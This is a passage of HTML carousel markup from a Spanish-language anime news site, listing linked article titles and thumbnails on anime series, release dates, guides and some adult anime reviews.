			  				<div class="no-image">
				  <h2 itemprop="name">Especial Doujinshi - Sailor Moon: Black Dog - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-himekishi-olivia---anime-en-esp/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: Himekishi Olivia - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-bellas-gemelas-y-un-monton-de-besos-en-ki/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Las bellas gemelas y un montón de besos en Kiss x Sis - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-la-peculiaridad-de-creacion-de-momo-explicada/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Momo-quirk.jpg?w=1024" alt="My Hero Academia: La peculiaridad de creación de Momo, explicada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">My Hero Academia: La peculiaridad de creación de Momo, explicada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-punch-man-temporada-3-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Saitama-stunned.jpg?w=1024" alt="One Punch Man Temporada 3 Doblaje en Español: Fecha y Hora de Lanzamiento" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Punch Man Temporada 3 Doblaje en Español: Fecha y Hora de Lanzamiento</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-temporada-8-quien-es-kudoja-respondido/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Kudo-mha.jpg?w=1024" alt="My Hero Academia Temporada 8: ¿Quién es Kudo? Respondido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">My Hero Academia Temporada 8: ¿Quién es Kudo? Respondido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-final-saikano-8211/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Final: SaiKano - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-anime-de-one-piece-adelanta-un-vistazo-del-arco-de-elbaf-para-el-10-de-octubre/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Elbaf-anime-sneak-peek.jpg" alt="El anime de One Piece adelanta un vistazo del arco de Elbaf para el 10 de octubre" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El anime de One Piece adelanta un vistazo del arco de Elbaf para el 10 de octubre</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-reinventa-al-iconico-trio-yuji-megumi-y-nobara-en-un-entorno-de-ciencia-f/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/jujutsu-kaisen-modulo-new-trio.jpg?w=1024" alt="Jujutsu Kaisen Módulo reinventa al icónico trío Yuji, Megumi y Nobara en un entorno de ciencia ficción alienígena" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Módulo reinventa al icónico trío Yuji, Megumi y Nobara en un entorno de ciencia ficción alienígena</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/todos-los-arcos-de-bleach-en-orden-anime-y-manga/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2024/10/Bleach-poster.jpg?w=1024&quality=75" alt="Todos los Arcos de Bleach en Orden (Anime y Manga)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Todos los Arcos de Bleach en Orden (Anime y Manga)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Illumi-Zoldyck-hunter-x-hunter.jpg?w=1024" alt="15 Personajes Más Fuertes de Hunter x Hunter, Clasificados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">15 Personajes Más Fuertes de Hunter x Hunter, Clasificados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lista-de-episodios-de-relleno-de-one-piece-todos-los-episodios-que-puedes-saltar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/07/Luffy-and-chopper.jpg?w=1024" alt="Lista de Episodios de Relleno de One Piece: Todos los Episodios que Puedes Saltar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lista de Episodios de Relleno de One Piece: Todos los Episodios que Puedes Saltar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="97" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-koakuma-kanojo-8211-anime-en-es/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: Koakuma Kanojo - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/esta-ochaco-uraraka-muerta-en-my-hero-academiaja-respondido/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2024/08/Himiko-Toga.jpg" alt="¿Está Ochaco Uraraka Muerta en My Hero Academia? Respondido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Está Ochaco Uraraka Muerta en My Hero Academia? Respondido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-capitulo-8-finalmente-revela-los-origenes-de-cross-y-maru/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/jjk-modulo-maru-cross.jpg?w=1024" alt="Jujutsu Kaisen Módulo Capítulo 8 Finalmente Revela los Orígenes de Cross y Maru" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Módulo Capítulo 8 Finalmente Revela los Orígenes de Cross y Maru</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-exclusiva-abby-trott-revela-los-desafios-de-doblar-a-nezuko-en-demon-slayer-escenas-de-lu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/abby-trott_9653e8.jpg?w=1024" alt="Video [Exclusiva] Abby Trott revela los desafíos de doblar a Nezuko en Demon Slayer: Escenas de lucha, gruñidos y descanso vocal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video [Exclusiva] Abby Trott revela los desafíos de doblar a Nezuko en Demon Slayer: Escenas de lucha, gruñidos y descanso vocal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-junjou-shoujo-et-cetera-8211-an/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: Junjou Shoujo Et Cetera - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hitomi-tenku-no-escaflowne-el-manga---animees/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Hitomi Tenku no Escaflowne: El Manga</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-son-los-videos-mad-8211/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Qué son los videos MAD? - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="87" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-y-hora-de-estreno-del-episodio-1145-de-one-piece-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Five-Elders.jpg?w=1024" alt="Fecha y Hora de Estreno del Episodio 1145 de One Piece (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Estreno del Episodio 1145 de One Piece (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="93" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2009/01/07/yakuza-moon-de-shoko-tendo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Yakuza moon de shoko tendo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-pareja-de-himawari-e-inojin-florece-en-el-capitulo-26-de-boruto-dos-vortices-azules-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/InoHima.jpg?w=1024" alt="La Pareja de Himawari e Inojin Florece en el Capítulo 26 de Boruto: Dos Vórtices Azules Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Pareja de Himawari e Inojin Florece en el Capítulo 26 de Boruto: Dos Vórtices Azules Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/analisis/rias-gremory-biografia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Rias Gremory Biografía autorizada o su ficha técnica actualizada</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/juegos-anime-manga-html/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i.pinimg.com/originals/54/f6/b6/54f6b6f2ae1a943856acc5d8479a1a9c.jpg" alt="Juegos de anime y manga online" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Juegos de anime y manga online</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacerse-creador-animacion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.publisuites.com/img/websites/posts/cHVibHMyNzcyMzhvcmRlcmltZ3NlbGZzZXJ2aWNl.png" alt="Cómo convertirse en un creador de cine de animación paso a paso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo convertirse en un creador de cine de animación paso a paso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="82" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/guia-de-streaming-de-demon-slayer-castillo-del-infinito-cuando-y-donde-verloja/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Tanjiro-Giyu-and-Akaza-in-Demon-Slayer-Infinity-Castle-movie.jpeg?w=1024" alt="Guía de Streaming de Demon Slayer – Castillo del Infinito: ¿Cuándo y Dónde Verlo?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Guía de Streaming de Demon Slayer – Castillo del Infinito: ¿Cuándo y Dónde Verlo?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="95" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-volvera-por-todo-lo-alto-los-insiders-avisan-de-que-el-capitulo-1162-va-a-ser-increib/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=896590&type=anime&hash=3106ca29b2d5d8cfe6fa3729bfe53be2" alt="One Piece volverá por todo lo alto: los insiders avisan de que el capítulo 1162 va a ser increíble" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece volverá por todo lo alto: los insiders avisan de que el capítulo 1162 va a ser increíble</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="100" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/anunciados-la-temporada-3-de-blue-lock-y-una-pelicula-de-accion-real/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Blue-Lock-season-3-announcement-tweet.jpg" alt="Anunciados la temporada 3 de Blue Lock y una película de acción real" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Anunciados la temporada 3 de Blue Lock y una película de acción real</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/todos-los-arcos-de-one-piece-en-orden-guia-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2023/12/one-piece-old-poster.jpg?w=1024" alt="Todos los Arcos de One Piece en Orden (Guía 2025)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Todos los Arcos de One Piece en Orden (Guía 2025)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/calendario-de-estreno-de-la-temporada-8-de-my-hero-academia-cuando-salen-los-nuevos-episodiosja/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Deku.jpg?w=1024" alt="Calendario de Estreno de la Temporada 8 de My Hero Academia: ¿Cuándo Salen los Nuevos Episodios?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calendario de Estreno de la Temporada 8 de My Hero Academia: ¿Cuándo Salen los Nuevos Episodios?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-el-asesino-de-heroes-stain-esta-muerto-o-vivoja/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Hero-Killer.jpg?w=1024" alt="My Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">My Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-mejor-manga-o-comic/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static1.cbrimages.com/wordpress/wp-content/uploads/2022/12/manga-is-better-than-comics.jpg" alt="Manga vs comic | ¿Qué prefiere la gente?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Manga vs comic | ¿Qué prefiere la gente?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-ver-las-peliculas-de-my-hero-academia-en-orden/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/MHA-Two-Heroes.jpg" alt="Cómo ver las películas de My Hero Academia en orden" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo ver las películas de My Hero Academia en orden</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="79" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-valor-de-una-campana-de-publicidad-con-impresion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/6476260/pexels-photo-6476260.jpeg" alt="El valor de una campaña de publicidad con impresión" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El valor de una campaña de publicidad con impresión</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897677&type=anime&hash=52ca2397da8561f6dba8a86f2639d6e9" alt="Berserk 384: cuándo podría publicarse el próximo capítulo del manga" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Berserk 384: cuándo podría publicarse el próximo capítulo del manga</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/opinion-mi-vecino-totoro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://pageone.cl/cdn/shop/products/En_Busca_De_Totoro_-_Apuntes_De_Un_Paseo_Por_El_Bosque_Libro_de_Datos_-_Espana_1280x.jpg?v=1625797670" alt="Descubre la película Mi vecino Totoro | Una guía esencial" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre la película Mi vecino Totoro | Una guía esencial</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2011/04/13/anuncios-japoneses-pocky/comment-page-1/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Anuncios japoneses</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-temporada-8-temporada-final-fecha-de-estreno-trailer-trama-y-mas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Deku-vs-Shigaraki-in-MHA-season-8.jpg?w=1024" alt="My Hero Academia Temporada 8 (Temporada Final): Fecha de Estreno, Tráiler, Trama y Más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">My Hero Academia Temporada 8 (Temporada Final): Fecha de Estreno, Tráiler, Trama y Más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="64" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/blue-lock-322-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online-se-viene-flash/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897821&type=anime&hash=05615875fdb7fa31499554b484c52c85" alt="Blue Lock 322: fecha de salida del nuevo capítulo del manga y dónde leerlo online, ¿Se viene flashback de Isagi?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Blue Lock 322: fecha de salida del nuevo capítulo del manga y dónde leerlo online, ¿Se viene flashback de Isagi?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="65" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cultura-musica-y-anime-en-que-se-inspiraron-para-crear-las-guerreras-k-pop/" target="_blank">
			  					<div class="image-container">
					  <img src="https://media.tycsports.com/files/2025/09/21/885051/las-guerreras-k-pop_1440x810.webp" alt="Cultura, música y animé: en qué se inspiraron para crear Las Guerreras K-pop" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cultura, música y animé: en qué se inspiraron para crear Las Guerreras K-pop</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="73" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-festival-de-cine-asiatico-de-nueva-york-pr/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El Festival de Cine Asiático de Nueva York proyectará Hentai Kamen 2</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="80" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-espers-en-el-anime-8211/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Los Espers en el anime - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="110" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2010/02/19/robos-de-ropa-interior-en-japon/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Robos de ropa interior en japón</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="115" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/25-recompensas-mas-altas-en-one-piece-clasificadas-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2024/12/nico-robin.jpg" alt="25 Recompensas Más Altas en One Piece, Clasificadas (2025)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">25 Recompensas Más Altas en One Piece, Clasificadas (2025)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/juegos-games-revive-la-nostalgia-de-los-clasicos-juegos-friv-con-una-coleccion-renovada-y-gratuita/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.publisuites.com/img/websites/posts/cHVibHMzMzAyMzdvcmRlcmltZ3NlbGZzZXJ2aWNl.png" alt="Juegos.Games revive la nostalgia de los clásicos Juegos Friv con una colección renovada y gratuita" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Juegos.Games revive la nostalgia de los clásicos Juegos Friv con una colección renovada y gratuita</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tokyo-ravens-tendra-manga-8211-anime-en-espan/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tokyo Ravens tendrá manga - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="63" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-y-hora-de-estreno-de-my-hero-academia-temporada-8-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Armored-All-Might.jpg?w=1024" alt="Fecha y Hora de Estreno de My Hero Academia Temporada 8 (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Estreno de My Hero Academia Temporada 8 (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="70" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cmo-convertir-una-idea-en-una-tienda-digital-con-personalidad/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/230544/pexels-photo-230544.jpeg" alt="Cómo convertir una idea en una tienda digital con personalidad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo convertir una idea en una tienda digital con personalidad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="91" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/analisis/agehao/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/MMPtl7MvQfg/0.jpg" alt="Agehao: Lenguas y ojos locos en el hentai para el disfrute masculino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Agehao: Lenguas y ojos locos en el hentai para el disfrute masculino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="92" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sabas-que-el-70-de-las-mujeres-usa-la-talla-de-sujetador-incorrecta-aprende-a-medirte-bien/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.unsplash.com/photo-1594616091971-bf856a77b57d" alt="¿Sabías que el 70 % de las mujeres usa la talla de sujetador incorrecta? Aprende a medirte bien" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Sabías que el 70 % de las mujeres usa la talla de sujetador incorrecta? Aprende a medirte bien</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="105" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2009/11/05/hone-onna-la-mujer-esqueleto/comment-page-1/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Hone-Onna</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/segundo-real-escape-game-de-attack-on-titan-8/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Segundo Real Escape Game de Attack on Titan - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-eroge-de-walkure-romanze-tendra-una-adapta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El eroge de Walkure Romanze tendrá una adaptación para TV - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2009/02/26/peliculas-porno-en-pendrive/comment-page-1/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Películas porno en pendrive</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-love-es-m-8211/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/gnueuJqWEVc/0.jpg" alt="Reseña Hentai: Love es M - Anime en Español" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reseña Hentai: Love es M - Anime en Español</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/emocionado-por-leer-el-capitulo-1161-de-one-pieceja-hay-una-triste-actualizacion-para-los-lecto/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Roger-angry-about-Shakkys-kidnapping.jpeg?w=1024" alt="¿Emocionado por leer el Capítulo 1161 de One Piece? Hay una triste actualización para los lectores del manga Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Emocionado por leer el Capítulo 1161 de One Piece? Hay una triste actualización para los lectores del manga Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="62" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-anime-de-dragon-ball-podria-llegar-gratis-a-tv-en-espanol/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El nuevo anime de Dragon Ball podría llegar gratis a TV en español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="72" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-temporada-8-episodio-1-por-que-el-asesino-de-heroes-stain-ayuda-a-all-mightja/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Hero-Killer-Stain.jpg?w=1024" alt="My Hero Academia Temporada 8 Episodio 1: ¿Por qué el Asesino de Héroes Stain ayuda a All Might?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">My Hero Academia Temporada 8 Episodio 1: ¿Por qué el Asesino de Héroes Stain ayuda a All Might?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-anime-de-gachiakuta-introduce-un-polemico-cambio-en-su-doblaje-al-espanol-se-acabo-el-simuld/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897477&type=anime&hash=b38b62c11c1be88a456fb04bca78a83e" alt="El anime de Gachiakuta introduce un polémico cambio en su doblaje al español: se acabó el simuldub" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El anime de Gachiakuta introduce un polémico cambio en su doblaje al español: se acabó el simuldub</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
